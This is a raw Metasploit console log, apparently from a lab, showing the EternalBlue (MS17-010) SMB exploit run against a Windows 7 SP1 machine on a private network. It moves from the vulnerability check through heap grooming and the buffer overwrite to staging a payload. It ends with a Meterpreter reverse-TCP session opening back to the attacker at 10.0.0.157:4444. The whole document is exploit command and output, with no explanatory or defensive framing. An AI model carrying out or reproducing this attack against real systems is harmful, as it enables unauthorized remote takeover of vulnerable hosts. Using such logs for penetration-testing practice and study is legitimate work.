 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.157:4444
[*] 10.0.0.159:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.159:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.159:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.159:445 - The target is vulnerable.
[*] 10.0.0.159:445 - Connecting to target for exploitation.
[+] 10.0.0.159:445 - Connection established for exploitation.
[+] 10.0.0.159:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.159:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.0.159:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.0.0.159:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.0.0.159:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.0.159:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.159:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.159:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.159:445 - Starting non-paged pool grooming
[+] 10.0.0.159:445 - Sending SMBv2 buffers
[+] 10.0.0.159:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.159:445 - Sending final SMBv2 buffers.
[*] 10.0.0.159:445 - Sending last fragment of exploit packet!
[*] 10.0.0.159:445 - Receiving response from exploit packet
[+] 10.0.0.159:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.159:445 - Sending egg to corrupted connection.
[*] 10.0.0.159:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.0.159
[*] Meterpreter session 1 opened (10.0.0.157:4444 -> 10.0.0.159:49173) at 2024-04-29 16:22:11 +0800
[+] 10.0.0.159:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.159:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.159:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >